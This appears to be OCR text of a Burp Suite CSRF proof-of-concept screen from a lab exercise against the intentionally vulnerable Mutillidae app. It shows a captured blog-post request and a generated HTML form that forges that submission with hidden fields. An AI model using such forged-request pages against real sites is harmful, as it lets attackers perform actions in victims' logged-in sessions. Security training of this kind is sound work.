 CSRF PoC generator
Request to: http://172.16.0.107
? Options
Raw Params Headers Hex
1 POST /mutillidae/index.php?page=add-to-your-blog.php HTTP/1.1
2 Host: 172.16.0.107
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://172.16.0.107/mutillidae/index.php?page=add-to-your-blog.php
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 78
10 Connection: close
11 Cookie: showhints=1; 
? Search... 0 matches \n Pretty
CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <script>history.pushState('', '', '/')</script>
5 <form action="http://172.16.0.107/mutillidae/index.php?page=add-to-your-blog.php" method
6 <input type="hidden" name="csrf&#45;token" value="" />
7 <input type="hidden" name="blog&#95;entry" value="test" />
8 <input type="hidden" name="add&#45;to&#45;your&#45;blog&#45;php&#45;submit&#45;button"
9 <input type="submit" value="Submit request" />
10 </form>
11 </body>
12 </html>
13
? Search... 0 matches \n Pretty
Regenerate Test in browser Copy HTML Close